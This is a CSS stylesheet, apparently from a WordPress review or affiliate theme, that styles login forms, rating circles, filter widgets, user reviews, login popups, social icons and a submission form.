#edd_login_form { margin-top: 20px; padding: 16px; }
#edd_login_form legend { margin-bottom: 1.5em; }
#edd_login_form { max-width: 450px; }
#edd_checkout_form_wrap fieldset p:last-child { margin-bottom: 12px; }

/*************************************************
rating circle meters
*************************************************/

.radial-progress { width: 65px; height: 65px; background-color: #efefef; border-radius: 50%; margin: 0 auto; position: relative; }
.radial-progress .circle .mask, .radial-progress .circle .fill, .radial-progress .circle .shadow { width: 65px; height: 65px; position: absolute; border-radius: 50%; }
.radial-progress .circle .shadow { box-shadow: 6px 6px 10px rgba(0, 0, 0, 0.2) inset; }
.radial-progress .circle .mask, .radial-progress .circle .fill { -webkit-backface-visibility: hidden; backface-visibility: hidden; transition: -webkit-transform 1s linear 0.1s; transition: -ms-transform 1s linear 0.1s; transition: transform 1s linear 0.1s; border-radius: 50%; }
.radial-progress .circle .mask { clip: rect(0px, 65px, 65px, 32.5px); }
.radial-progress .circle .mask .fill { clip: rect(0px, 32.5px, 65px, 0px); background-color: #e43917; }
.radial-progress .inset { width: 55px; height: 55px; position: absolute; margin-left: 5px; margin-top: 5px; background-color: #fbfbfb; border-radius: 50%; box-shadow: 6px 6px 10px rgba(0, 0, 0, 0.2); }
.radial-progress .inset .percentage { width: 50px; position: absolute; top: 15px; left: 2.5px; line-height: 1; text-align: center; font: 700 23px/25px 'Roboto', Arial; color: #111111; }


/*************************************************
META FILTERS
*************************************************/

.sidebar .widget.widget-meta-data-filter { overflow: visible; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.widget-meta-data-filter h3 { font-size: 18px; line-height: 20px; text-transform: uppercase; margin: 0 0 10px 0 }
h4.data-filter-section-title { font-family: Arial; text-transform: none; }
.widget.widget-meta-data-filter h4:first-child { margin-top: 8px !important }
h5.data-filter-section-title { font-weight: bold !important; font-family: Arial }
.mdf_widget_found_count { background-color: #f1f1f1; color: #111; font-size: 13px; font-weight: normal !important; padding: 5px 10px; }
input.mdf_button { font: 700 13px/13px Arial, trebuchet ms; border: none !important; color: #fff !important; text-shadow : none !important; box-shadow: none !important; position: relative; border-radius: 3px; cursor: pointer; outline: none; padding: 7px; text-align: center; vertical-align: middle; transition: all 0.4s ease 0s; text-transform: uppercase; }
input.mdf_button:hover { box-shadow: 0 3px 12px rgba(255, 255, 255, 0.3) inset !important; }
input.mdf_button:active { top: 2px }
.mdf_one_moment_txt { height: auto !important; }
.widget-meta-data-filter table td { padding: 8px 0 0 0 }
.sidebar .widget.widget-meta-data-filter h4.data-filter-section-title {background-color: #f4f4f4;margin: 20px 0 10px;padding: 10px 12px;}
.mdf_post_features_panel{ margin: 15px 0 !important;}
.mdf_title_data li { margin-bottom: 4px !important; margin-left: 3px !important; text-align: left; }
.mdf_title_data li { -moz-box-shadow: inset 0px 1px 0px 0px #ffffff; -webkit-box-shadow: inset 0px 1px 0px 0px #ffffff; box-shadow: inset 0px 1px 0px 0px #ffffff; background: -webkit-gradient( linear, left top, left bottom, color-stop(0.05, #ededed), color-stop(1, #dfdfdf) ); background: -moz-linear-gradient( center top, #ededed 5%, #dfdfdf 100% );  filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ededed', endColorstr='#dfdfdf');
background-color: #ededed; text-indent: 0; /*border:1px solid #dcdcdc;*/ border-radius: 0 !important;
display: inline-block; color: #333 !important; font-family: Arial; font-size: 11px !important; font-weight: 700 !important; font-style: normal; height: auto; width: auto; padding: 5px 10px !important; text-decoration: none; text-align: center; text-shadow: 1px 1px 0px #ffffff; }
.mdf_title_data li:hover { background: -webkit-gradient( linear, left top, left bottom, color-stop(0.05, #dfdfdf), color-stop(1, #ededed) ); background: -moz-linear-gradient( center top, #dfdfdf 5%, #ededed 100% );  filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#dfdfdf', endColorstr='#ededed');
background-color: #dfdfdf; }
.mdf_title_data li:active { position: relative; top: 1px; }
.mdf_title_data li span.mdf_tooltip2 { display: none; position: absolute; width: auto; max-width: 200px; height: auto; line-height: 20px; padding: 10px; font-size: 12px; text-align: left; font-weight: normal; color: rgb(113, 157, 171); background: rgb(255, 255, 255); border: 4px solid rgb(255, 255, 255); border-radius: 5px; text-shadow: rgba(0, 0, 0, 0.1) 1px 1px 1px; box-shadow: rgba(0, 0, 0, 0.1) 1px 1px 2px 0px; z-index: 1; }
.mdf_title_data li:hover span.mdf_tooltip2 { display : inline; position : absolute; background : #ffffff; border : 1px solid #cccccc; color : #6c6c6c; }
.news .mdf_title_data li{ background: none transparent !important; padding: 0 !important; margin: 0 3px 0 0 !important;  }
.news .mdf_post_features_panel{ padding: 5px 10px; border: 1px dashed #cecece}
.news .mdf_title_data li:after {content: ' - ';}
.news .mdf_title_data li:last-child:after {content: '';}
.news h3 a, .column_grid h2 a{ text-decoration: none;}
.column_grid figure{ overflow: visible;}
.tw-pagination { padding: 5px; margin: 0; list-style: none; float: left; }
.tw-pagination li { display: inline; list-style: none; margin: 0 !important; }
.tw-pagination a { background: #e7e7e7; border: 1px solid #d7d7d7; color: #666666; margin-right: 4px; padding: 3px 6px; text-align: center; text-decoration: none; }
.tw-pagination a:hover, .tw-pagination a:active { background: #d7d7d7; color: #888888; }
.tw-pagination .title { margin-right: 4px; }
.tw-pagination .gap { color: #999999; margin-right: 4px; }
.tw-pagination .current { color: #666666; background: #f7f7f7; border: 1px solid #e7e7e7; margin-right: 4px; padding: 3px 6px; }
.mdf-slide-out-div select{ padding: 5px}
.mdf-slide-out-div .mdf_taxonomy_check_list{ margin: 0}
.mdf-slide-out-div .mdf_taxonomy_check_list li{ margin: 0 0 5px 0}
.mdf_shortcode_skin_slideout h5.data-filter-section-title{ margin-bottom: 12px; font-size: 15px}
.mdf-slide-out-div .mdf_input_container{ margin-bottom: 2px !important}
.mdf-slide-out-div{ background: #fff !important; border-radius: 0 !important; border: none !important; box-shadow: 0px 0px 20px #ccc}
.mdf_sort_panel_select select { padding: 4px 6px}
.top_rating_text .mdf_sort_panel { float: right;}
.mdf_sort_panel {margin-bottom: 10px; display: block;}


/***for dark widget - you can delete if you want white widget***/
.sidebar .widget.widget-meta-data-filter { background-color: #212121; color: #fff; padding: 20px }
.sidebar .widget.widget-meta-data-filter h3, .sidebar .widget.widget-meta-data-filter h5 { color: #fff }
.sidebar .widget.widget-meta-data-filter h4.data-filter-section-title { background-color: #5b5b5b; color: #ffffff; margin: 20px -20px 10px !important; padding: 10px 20px; }
.sidebar .widget.widget-meta-data-filter .mdf_textinput, .sidebar .widget.widget-meta-data-filter select { border: 1px solid #fff;   padding: 4px 5px !important;}
.sidebar .mdf_widget_found_count { background-color: transparent; color: #fff; font-size: 13px; font-weight: bold !important; padding: 0; }
.sidebar .widget.widget-meta-data-filter .mdf_range_max, .sidebar .widget.widget-meta-data-filter .mdf_range_min, .sidebar .widget.widget-meta-data-filter .mdf_calendar{ border: 1px solid #fff}
.sidebar .widget.widget-meta-data-filter h4 a{ color: #fff}
/*** ***/

.sidebar .widget.widget-meta-data-filter.widget-meta-data-single{ background-color: #fff; border: 1px solid #ddd; color: #111; padding: 15px}
.sidebar .widget.widget-meta-data-filter.widget-meta-data-single h3, .sidebar .widget.widget-meta-data-filter.widget-meta-data-single h5{ color: #111}
.sidebar .widget.widget-meta-data-filter.widget-meta-data-single h4.data-filter-section-title{ background-color: transparent; padding: 0 0 0 10px; margin: 10px 0 !important; text-align: left; font-size: 13px; color: #111}
.sidebar .widget.widget-meta-data-filter.widget-meta-data-single p{ margin: 0; font-size: 13px}
.sidebar .widget.widget-meta-data-filter.widget-meta-data-single table th{ width: 50%; padding: 0}
.sidebar .widget.widget-meta-data-filter.widget-meta-data-single table:nth-child(2n+1) { background-color: #fbfbfb}

.rehub_specification { margin: 25px 0; font-size: 13px }
.rehub_specification table th { border-bottom: 1px dotted rgba(0, 0, 0, 0.1); border-top: 0 none; font-weight: bold; line-height: 1.5em; margin: 0; padding: 8px 15px; width: 150px; }
.rehub_specification table td { border-bottom: 1px dotted rgba(0, 0, 0, 0.1); border-top: 0 none; line-height: 1.5em; margin: 0; padding: 8px 0 13px; }
.rehub_specification table td p { margin: 0; padding: 0; }
.rehub_specification h4.data-filter-section-title { text-align: left; text-transform: none; font-size: 15px; margin: 5px 0 }
.rehub_specification .value_spec { font-style: italic;}
.rehub_specification table:nth-child(2n+1) { background-color: #F9F9F9 }
.rehub_specification .title_specification { background-color: #111; font: bold 16px Arial; padding: 8px 15px; text-transform: uppercase; color: #fff }
.wpsm-icecat-spec.wpsm-table table tr th{ background-color: transparent; color: #111; font-size: 16px; padding: 18px 15px}
.wpsm-icecat-spec.wpsm-table table tbody tr td{background-color: transparent;}
.wpsm-icecat-spec.wpsm-table table tbody tr.odd td{background-color: #FAFAFA}
.mdf_submit_button_container, .mdf_reset_button_container { margin-top: 10px !important }
.small_post.grid_catalog figure { margin-bottom: 12px }
.small_post.grid_catalog .rehub_catalog_readmore { margin: 8px 0 0 0; }
.column_grid { margin: 0 4.8% 18px 0; width: 30.1%; float: left; padding: 0; position: relative; }
.column_grid.last-col { margin-right: 0; }
article.column_grid h2 { font-size: 18px; line-height: 21px; margin: 0 0 12px 0}
.column_grid.first-col { clear: both; }
article.column_grid figure { position: relative; margin-bottom: 15px }
article.column_grid:hover figure img{box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.2);}
article.column_grid .rehub_catalog_readmore { margin: 8px 0 0 0; }
article.column_grid .rehub_catalog_desc{padding: 0}
article.column_grid .priced_block p { border: none }
article.column_grid .priced_block.clearfix > div { clear: both; float: left; margin-top: 5px }
.wpb_wrapper article.column_grid .priced_block.clearfix > div{ clear: none; margin-top: 0}
.list_grid { border: 1px solid #cecece; box-shadow: 0 1px 1px #ededed; margin: 0 0 15px 0; position: relative; overflow: hidden; padding: 15px }
.list_grid figure { float: left; width: 26%; margin-right: 3% }
.list_grid .content_constructor { float: left; width: 71% }
.list_grid h2 { margin: 0 0 12px 0; font-size: 21px; line-height: 21px; }
.list_grid .post-meta { padding: 0 0 10px 0; margin: 0; line-height: 12px; }
.list_grid .post-meta { color: #999 }
.list_grid .btn_more { margin-top: 8px; float: right; }
.list_grid .rehub_catalog_desc, .list_grid .rehub_catalog_fields { padding: 0 0 10px 0; color: #444 }
.list_grid .priced_block { float: right; margin: 0 8px 5px 0 }
.list_grid .priced_block.clearfix > div { float: left; }
.list_grid .rehub_catalog_desc { font-size: 13px; padding-bottom: 14px }
.rehub_catalog_fields { padding: 7px 0 }
.rehub_catalog_field { overflow: hidden; padding-bottom: 5px; font-size: 13px; line-height: 14px }
.rehub_catalog_field_title { float: left; margin-right: 4px; }
.rehub_catalog_field_value { float: left; font-style: italic; }
.rehub_catalog_field_title i { color: #c0c0c0; padding-right: 5px; font-weight: normal; padding-left: 1px }
.rehub_catalog_field_title span { }
.rehub_catalog_desc { padding: 7px 0; font-size: 13px; line-height: 15px; color: #444 }
ul.mdf_custom_filter_panel { float: right; padding-bottom: 15px }
.mdf_shortcode_container h4.data-filter-section-title { margin: 0 0 10px 0 !important; text-transform: none; }
.mdf_shortcode_container .mdf_input_container { padding: 0 0 8px 0 }
.mdf_shortcode_container .mdf_taxonomy_child_container{ padding: 6px 0}
.chains_shortcode { background-color: #fbfbfb; padding: 20px 30px 30px 30px; text-align: center; box-shadow: 0 0 8px #d2d2d2; margin: 25px 10px }
.chains_shortcode select { padding: 6px; border: 1px solid #ddd; border-radius: 0;  margin: 0 5px 5px 0 }
.wpsm-button.rehub_main_btn.mdf_chain_menu_post_button { padding: 6px 15px; margin: 3px 0 0 0 }
.chains_shortcode h4 { font-size: 24px; padding-bottom: 15px; margin-bottom: 20px; border-bottom: 1px dashed #818181; text-transform: uppercase; }
.sidebar .chains_shortcode select, .footer_widget .chains_shortcode select { width: 100%; margin: 0 0 7px 0; }
.sidebar ul.mdf_custom_filter_panel{ margin: 0}
.sidebar .widget_text ul.mdf_custom_filter_panel a{ text-decoration: none; font: bold 13px Arial;}

/*** USER REVIEWS ***/

#user_reviews_in_comment{ clear: both; overflow: hidden; padding: 15px 0}
.user_rating_left_com, .user_rating_right_com{ width:50%; float:left; box-sizing:border-box; padding: 0 5px}
.user_rating_right_com{padding: 0 0 0 20px}
.user_rating_slider_criteria{ margin: 8px 0; clear: both}
#user_reviews_in_comment .noUi-horizontal{height:14px}
#user_reviews_in_comment .noUi-connect{background-color:#2c7fd0}
#user_reviews_in_comment .noUi-horizontal .noUi-handle{top:-4px; height:20px; width:20px; left:-6px}
.user_rating_left_com span{ text-align: right; float:right}
#user_reviews_in_comment .noUi-handle:before, #user_reviews_in_comment .noUi-handle:after{height: 10px; left:7px; top:4px}
#user_reviews_in_comment .noUi-handle:after {left: 10px;}
#user_reviews_in_comment .noUi-origin, #user_reviews_in_comment .noUi-handle{transform: none}
#user_reviews_in_comment textarea::-moz-placeholder{color:#919191 !important; font-size: 13px}
#user_reviews_in_comment textarea::-webkit-input-placeholder{color:#919191 !important; font-size: 13px}
#user_reviews_in_comment textarea{ height: 96px; background-color:#fff}
.user-review-vote { padding: 10px 0 0 0; margin: 10px 0 0 0; border-top: 1px solid #EDEDED; overflow: hidden; }
.user-review-vote > span { float: left; margin-right: 10px; cursor: pointer; padding: 3px 6px; transition: all 0.4s ease-in-out; -webkit-transition: all 0.4s ease-in-out; text-transform: uppercase;}
.user-review-vote > span.us-rev-vote-up i { color: #5CBD00 }
.user-review-vote > span.us-rev-vote-down i { color: #cc0000 }
.user-review-vote > span.us-rev-vote-up:hover { background-color: #5CBD00; color: #fff }
.user-review-vote > span.us-rev-vote-up:hover i { color: #fff }
.user-review-vote > span.us-rev-vote-down:hover { background-color: #cc0000; color: #fff }
.user-review-vote > span.us-rev-vote-down:hover i { color: #fff }
.user-review-vote .already_commhelp{ clear: both; margin-top: 5px; font-size: 11px; text-transform: none; display: none;}
.your_total_score{margin-top: 22px;font-weight: bold;text-transform: uppercase;}
.user_reviews_view{padding: 25px 20px;; overflow:hidden;position:relative}
.user_reviews_view_box, .user_reviews_view_proscons {  box-sizing: border-box; position: relative }
.user_reviews_view_box { padding: 15px; border: 1px solid #EDEDED; float: right; width: 230px }
.user_reviews_view_proscons{ padding: 0 20px 0 0;  font: 14px/22px Arial; width:60%; width: calc(100% - 230px);float: left; }
.user_reviews_view .line{background: none repeat scroll 0 0 #dcdcdc; margin: 3px 0 9px 0}
.user_reviews_view .line span {display: block;float: left;height: 13px;background: none repeat scroll 0 0 #2c7fd0;}
.user_reviews_view_criteria_score{ float:right; font-size:12px; text-align:right}
.user_reviews_view_criteria_name{ font-size:13px; float: left; width: 115px}
span.user_reviews_view_pc_title{font: bold 13px/16px Arial; text-transform: uppercase;}
.user_reviews_view_pros{ margin-bottom:10px}
.user_reviews_view_score_count{font: 16px/15px Arial; padding: 2px 0; float: right;}
.comm_text_from_review{ margin-bottom:12px}
.comm_text_from_review p{ margin-bottom: 15px}
.userstar-rating { font-family: FontAwesome; overflow: hidden; height: 13px; line-height: 13px; position:relative; width: 56px; font-weight: normal; font-size: 12px;}
.userstar-rating:before{content: '\f006\f006\f006\f006\f006'; color: #ccc}
.userstar-rating span{overflow: hidden;float: left;top: 0;left: 0;position: absolute;padding-top: 1.5em;}
.userstar-rating span:before{content: "\f005\f005\f005\f005\f005";top: 0;position: absolute;left: 0;}
.user_reviews_view_score {font: bold 13px Arial; margin-bottom: 8px; overflow: hidden}
.your_total_score .user_reviews_view_score{ margin: 0}
.user_reviews_view_criteria_line {margin-bottom: 8px; overflow: hidden;}
.user_reviews_view_criteria_line .userstar-rating{float: right;}
.user_reviews_view_score .userstar-rating{ float: left; font-size: 16px; margin-bottom: 6px; height: 18px; line-height: 18px;width: 75px;}
.userstar-rating span:before{ color: #2C7FD0}
.user-review-criteria .rate-bar-bar{ background-color:#2C7FD0}
.rate_bar_wrap_two_reviews { overflow: hidden;border-top: 1px dashed #d2d2d2; border-bottom: 1px dashed #d2d2d2; padding: 10px 0 0 0; margin-top: 20px; position: relative }
article.post .rate_bar_wrap_two_reviews a.link_to_review{ position: absolute; bottom: 0; right: 0; font-weight: bold; text-decoration: underline;}
.rate_bar_wrap_two_reviews .review-criteria{border: none; padding:0; margin-top: 0}
.rate_bar_wrap_two_reviews .rehub_review_tabs{display:none}
.rate_bar_wrap_two_reviews .l_criteria {margin: 0 0 20px 0; padding:  8px 0; overflow: hidden;}
.rate_bar_wrap_two_reviews .l_criteria span.score_tit{font: 16px/36px Arial; text-transform: uppercase; float: left;}
.rate_bar_wrap_two_reviews .l_criteria span.score_val{ text-align: right; float: right; font: 36px/36px Arial;}
.rate_bar_wrap_two_reviews .user-review-criteria .l_criteria{}
.rate_bar_wrap_two_reviews .r_criteria{ margin-top: 40px}
.rate_bar_wrap_two_reviews .review-criteria{ float: left; width:48%; margin-right: 4%}
.rate_bar_wrap_two_reviews .review-criteria:last-child{ margin-right:0}
.rate_bar_wrap_two_reviews .rate-bar, .rate_bar_wrap_two_reviews .rate-bar-bar{height: 10px}
.rate_bar_wrap_two_reviews .rate-bar{ margin-bottom: 35px}
.rate_bar_wrap_two_reviews .score_val{border-bottom: 3px solid #E43917;}
.rate_bar_wrap_two_reviews .user-review-criteria .score_val{border-bottom: 3px solid #2C7FD0;}
.colored_rate_bar .r_score_1, .colored_rate_bar .r_score_2{background-color: #940000 !important}
.colored_rate_bar .r_score_3, .colored_rate_bar .r_score_4{background-color: #cc0000 !important}
.colored_rate_bar .r_score_5, .colored_rate_bar .r_score_6{background-color: #ffac00 !important}
.colored_rate_bar .r_score_7, .colored_rate_bar .r_score_8{background-color: #9c0 !important}
.colored_rate_bar .r_score_9, .colored_rate_bar .r_score_10{background-color: #390 !important}
.colored_rate_bar .r_score_1.score_val, .colored_rate_bar .r_score_2.score_val{ border-bottom: 3px solid #940000; background-color: transparent !important;}
.colored_rate_bar .r_score_3.score_val, .colored_rate_bar .r_score_4.score_val{ border-bottom: 3px solid #cc0000; background-color: transparent !important;}
.colored_rate_bar .r_score_5.score_val, .colored_rate_bar .r_score_6.score_val{ border-bottom: 3px solid #ffac00;background-color: transparent !important;}
.colored_rate_bar .r_score_7.score_val, .colored_rate_bar .r_score_8.score_val{ border-bottom: 3px solid #9c0;background-color: transparent !important;}
.colored_rate_bar .r_score_9.score_val, .colored_rate_bar .r_score_10.score_val{ border-bottom: 3px solid #390;background-color: transparent !important;}
.rate_bar_wrap.colored_rate_bar{ background: transparent;}
.colored_rate_bar .rate-bar{ background-color: #f2f2f2}
.star a.add_user_review_link{ width: auto; height: auto; display: inline-block; float: right; font-size: 13px; line-height: 13px}
.single .star.criterias_star{ margin-bottom: 16px}
.rate_bar_wrap .add_user_review_link{ float: right; margin-top: 10px}
.only_user_reviews .overall-best, .only_user_reviews .user-reviews-title{display: none;}
.only_user_reviews .overall-worst {display: none;}
.total-score-users-head .review-top{ padding: 0 !important; background-color: transparent !important;}
.total-score-users-head {float: left; width: 100px; text-align: center;}
.only_user_reviews .review-criteria{float: left; width: calc(100% - 125px); margin-left: 25px; padding: 0 !important; border: none !important}
.only_user_reviews .overall-votes{ text-align: center; font: italic 12px Arial; margin-top: 10px}
.total-score-users-head .overall-score { float: none !important;}
.total-score-users-head .add_user_review_link{float: none !important; font-size: 11px; line-height: 12px !important; display: block; margin: 2px auto 0 auto }
.rate_bar_wrap.only_user_reviews{ padding: 20px;  border: none; border: 1px dashed #AAA;box-shadow: 0px 0px 20px #F0F0F0; background-color: #fff; margin: 20px auto 35px auto }
.lined_r_title:after{height: 3px; width: 40px; height: 4px; background-color: #ddd; display: block; margin: 10px auto; content: "";}
.lined_r_title{ font-size: 20px; text-transform: uppercase; margin: 45px auto 35px auto;position: relative; text-align: center; font-weight: bold;}
.news_block a{ text-decoration: none !important;}

/*****LOGIN POPUPS*****/
#rehub-login-popup-block, #rehub-restrict-login-popup{ display: none;}
.act-rehub-login-popup{ cursor: pointer; line-height: 40px!important}
.rehub-login-popup-footer{ margin: 0 -22px; padding: 22px 10px 0 10px; text-align: center; border-top: 1px solid #ddd;}
.rehub-errors .wpsm_box{ margin-bottom: 30px}
.re-user-popup-wrap .wpsm-button.loading:after { content: "\f021"; position: absolute; top: 10px; left: 100%; font-size: 20px; margin-left: 20px; opacity: 1; color: #777; font-family: FontAwesome; -webkit-animation: fa-spin 1s linear infinite; -moz-animation: fa-spin 1s linear infinite; -o-animation: fa-spin 1s linear infinite; animation: fa-spin 1s linear infinite; }
.rehub-register-popup.registration-complete #rehub_registration_form_modal{ display: none;}
.top-social .act-rehub-login-popup{ float: right; margin: 7px}
.top-social .act-rehub-login-popup i{margin-right: 3px}
.user-dropdown-intop{ position: relative;}
.user-ava-intop{ position: relative; line-height: 22px; vertical-align: middle; cursor: pointer;}
.user-ava-intop img{border-radius: 50%; vertical-align: middle;}
.logo-section .user-ava-intop img{width: 30px}
.user-ava-intop:after, .re-compare-panel-collapse:after {content: "\f107";display: inline-block;font-family: FontAwesome;font-style: normal;font-weight: 400;line-height: 22px;color: inherit;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;padding-left: 4px;font-size: 15px}
.user-ava-intop.user-ava-intop-open:after, .collapsed .re-compare-panel-collapse:after, .collapsed-onscroll .re-compare-panel-collapse:after{content: "\f106";}
#re-compare-panel.collapsed.active, #re-compare-panel.collapsed-onscroll.active {bottom: -95px !important;}
.re-compare-panel-collapse:after{ font-size: 22px}
.user-dropdown-intop-menu{ display: block; position: absolute; right: -8px; left: auto; z-index: 99999;min-width: 220px; font-size: 14px;text-align: left;list-style: none;background-color: #fff !important; -webkit-background-clip: padding-box;background-clip: padding-box;border: 1px solid #ccc;-webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175) !important;box-shadow: 0 6px 12px rgba(0,0,0,.175) !important;margin-top: 3px; transition: all 0.4s ease 0s; visibility: hidden; opacity: 0}
.user-dropdown-intop-menu li.user-name-and-badges-intop, .user-dropdown-intop-menu .menu-item > a  {padding: 10px 20px;display: block; color: #111; float: none;}
.user-dropdown-intop-menu .menu-item > a, .user-dropdown-intop-menu .menu-item > a *{ border:none; color: #111 !important}
.user-name-and-badges-intop {display: block;font-size: 12px;line-height: 1.42857143;color: #777;white-space: nowrap;overflow: hidden;border-bottom: 1px solid #e5e5e5;}
.user-dropdown-intop-menu .menu-item{ font-size: 14px; font-weight: bold; display: block !important; float: none !important;}
.user-dropdown-intop-menu .menu-item i{ padding-right: 5px}
.user-dropdown-intop-menu .menu-item.user-logout-link-intop > a{ border-top: 1px solid #e5e5e5;}
.user-name-and-badges-intop span.userpro-badges{ max-width: 1000px !important; margin: 0 0 0 0 !important; text-align: left !important; }
.user-dropdown-intop-menu.user-dropdown-intop-open{ opacity: 1; visibility: visible;display: block;}
.user-dropdown-intop-menu>li>a:focus, .user-dropdown-intop-menu>li>a:hover {text-decoration: none;background-color: #f5f5f5;}
.user-image-in-name { float: left; margin: 0 8px 0 0}
.top-social .user-dropdown-intop{float: right; margin: 4px 5px 0 5px;}
.main-nav .user-dropdown-intop{margin: 12px 18px 15px 10px !important; float: right; line-height: 40px;}
.main-nav #dl-menu .user-dropdown-intop{margin-top: 15px}
.main-nav .user-ava-intop:after{color: #111}
.main-nav .act-rehub-login-popup span{ display: none;}

@media (max-width: 1023px){
	.logo-section .act-rehub-login-popup, .logo-section .wpsm-button, .logo-section .user-dropdown-intop, .logo-section .alignright, .logo-section .floatright{ float: none !important;}
	.logo-section .mobileinmenu{ display: none !important;}
	#dl-menu .wpsm-button{ margin-top: 10px !important}
	.user-dropdown-intop-menu{right: 0}
}
/****************************************************************************
    *-*-*-* SOCIAL ICONS *-*-*-*
****************************************************************************/
.social_icon a { width: 32px; height: 32px; display: inline-block; margin-right: 2px; color: #fff !important; font-size: 20px; line-height: 32px; text-align: center; position: relative; text-decoration: none !important; }
.social_icon a:hover { top: 2px;box-shadow: none; }
.social_icon.small_i a { width: 20px; height: 20px; display: inline-block; margin-right: 2px; font-size: 14px; line-height: 20px; text-align: center; }
.social_icon.small_i a:hover { top: -1px; }
.social_icon a.db { background-color: #ff80ae; }
.social_icon a.fb { background-color: #39599F; }
.social_icon a.gp { background-color: #eb4026; }
.social_icon a.in { background-color: #66c9ff }
.social_icon a.ins { background-color: #3a82b8 }
.social_icon a.pn { background-color: #ca212a }
.social_icon a.rss { background-color: #ff9933 }
.social_icon a.sc { background-color: #ff7d2f }
.social_icon a.tm { background-color: #00acef }
.social_icon a.tw { background-color: #66ccff }
.social_icon a.vk { background-color: #537599 }
.social_icon a.yt { background-color: #cd0000 }
.social_icon a.vim { background-color: #5DC6FF }
.social_icon a.hm { background-color: #555; }
.post_share { position: relative; text-align: center; margin: 25px 0; clear: both; overflow: hidden;  }
.top_share .post_share{ text-align: left; margin: 0 0 12px 0; overflow: hidden;}
.social_icon_inimage{ position: absolute; z-index: 10; top:50px; right: -100px; opacity: 0; transition: all 0.4s ease;}
.social_icon_inimage a{ width: 50px; height: 50px; line-height: 50px; display:block; margin-bottom: 5px; font-size: 24px}
.small_social_inimage.social_icon_inimage a{ width: 38px; height: 38px; line-height: 38px; font-size: 19px}
.social_icon_inimage a:hover{ top:0; right: 2px}
.row_social_inpost a { box-shadow: 0 1px 2px #E4E4E4; width: auto;min-width: 20px;height: 20px;line-height: 20px;float: left;margin: 0 6px 6px 0;font-size: 16px;padding: 5px 7px;}
.row_social_inpost a i{font-size: 16px;}
.row_social_inpost a.fb:after{content: "Facebook";font-size: 12px;text-decoration: none;margin-left: 8px;}
.row_social_inpost a.tw:after{content: "Twitter";font-size: 12px;text-decoration: none;margin-left: 8px;}

.wp-social-login-provider-list a {-moz-user-select: none;border: 1px solid rgba(0, 0, 0, 0);cursor: pointer;display: inline-block;margin-bottom: 5px;text-align: center;vertical-align: middle;white-space: nowrap;border-radius: 2px;font-weight: bold;color: #FFF!important; padding: 8px 16px; font-size: 15px; text-decoration: none !important;}
#pgwModal .wp-social-login-widget{border-bottom: 1px solid #dddddd;margin-bottom: 20px;padding-bottom: 10px;}
.wp-social-login-provider-list{padding: 10px 0 !important;}
.wp-social-login-connect-with{margin: 10px 0;font-weight: bold;}
.wp-social-login-provider-facebook{background-color: #4861A3;}
.wp-social-login-provider-twitter{background-color: #1BB2E9;}
.wp-social-login-provider-google{background-color: #CE4231;}
.wp-social-login-provider-wordpress{background-color: #1D8BBE;}
.wp-social-login-provider-yahoo{background-color: #43058A;}
.wp-social-login-provider-linkedin{background-color: #007AB5;}
.wp-social-login-provider-disqus{background-color: #2E9FFF;}
.wp-social-login-provider-instagram{background-color: #2A5B83;}
.wp-social-login-provider-reddit{background-color: #FF4500;}
.wp-social-login-provider-foursquare{background-color: #0732A2;}
.wp-social-login-provider-lastfm{background-color: #C22B0C;}
.wp-social-login-provider-tumblr{background-color: #34465D;}
.wp-social-login-provider-goodreads{background-color: #714111;}
.wp-social-login-provider-stackoverflow{background-color: #F48227;}
.wp-social-login-provider-github{background-color: #222222;}
.wp-social-login-provider-dribbble{background-color: #F26798;}
.wp-social-login-provider-500px{background-color: #00AEEF;}
.wp-social-login-provider-skyrock{background-color: #0097FF;}
.wp-social-login-provider-mixi{background-color: #F5A51C;}
.wp-social-login-provider-steam{background-color: #202020;}
.wp-social-login-provider-twitchtv{background-color: #6441A5;}
.wp-social-login-provider-vkontakte{background-color: #4C75A3;}
.wp-social-login-provider-mailru{background-color: #134785;}
.wp-social-login-provider-yandex{background-color: #FF0000;}
.wp-social-login-provider-odnoklassniki{background-color: #EE6600;}
.wp-social-login-provider-aol{background-color: #333333;}
.wp-social-login-provider-live{background-color: #0072C6;}
.wp-social-login-provider-pixelpin{background-color: #009C9C;}
@media (max-width: 768px) {
.social_icon_inimage a{width: 35px; height: 35px; line-height: 35px; font-size: 18px; margin-bottom: 15px}
.small_post .social_icon_inimage {right: 10px;opacity: 0;}
.small_post .favour_in_image{opacity: 1}
.small_post .wprc-container {opacity: 1;}
#re-compare-panel-heading, #re-compare-wrap{padding-left: 10px}
.re-compare-item{ float: none; width: auto;}
}
/* -- Front-end Submission Form -- */
.ap-pro-form-field input[type="text"], .ap-pro-form-field textarea, .ap-pro-form-field select, #ap-captcha-result, input.rehub_input{ box-shadow: 0 2px 1px #F7F7F7;font-size: 15px; line-height: 24px; padding: 7px; border: 1px solid #ccc; box-sizing: border-box; -webkit-box-sizing: border-box; border-radius: 0; transition: all 0.4s ease; outline: 0}
.ap-pro-form-field-wrapper label{ font-weight: bold; margin-bottom: 5px}
.ap-pro-form-field-wrapper .label-wrap{margin-bottom: 5px}
.ap-pro-form-field-wrapper{ margin-bottom: 25px}
input.rehub_input:hover, input.rehub_input:focus, .ap-pro-form-field input[type="text"]:hover, .ap-pro-form-field input[type="text"]:focus, .ap-pro-form-field textarea:hover, .ap-pro-form-field textarea:focus{ border-color: #444; box-shadow: 0 3px 1px #f1f1f1;}
.ap-pro-form-field .ap-pro-filefield{ padding: 15px; border: 1px solid #ddd}
.qq-upload-cancel{ color: #fff !important}
.qq-upload-list, .qq-upload-list li{ margin-left: 0 !important}
.ap-pro-form-success-msg{    color: #5f9025;background: #ebf6e0;border: 1px solid #b3dc82;    display: block;padding: 15px;font-size: 15px; margin: 10px 0 30px 0}
.ap-login-message-wrapper a{color: #fff !important; text-decoration: none !important;}
body:not(.page-template-visual_builder-php) h2.ap-pro-front-form-title{ display: none;}
.um-profile .um-profile-nav-item i{ top: 4px !important}
.um-profile .um-profile-nav{background-color: #fff !important;border: 1px solid #ddd;}
.um-profile .um-header{ border: none !important}
.um-profile .um-profile-nav-item a{color: #111 !important; font-weight: normal !important;}
.um-profile .um-profile-nav-item.active a, .um-profile .um-profile-nav-item:hover a{ color: #fff !important}
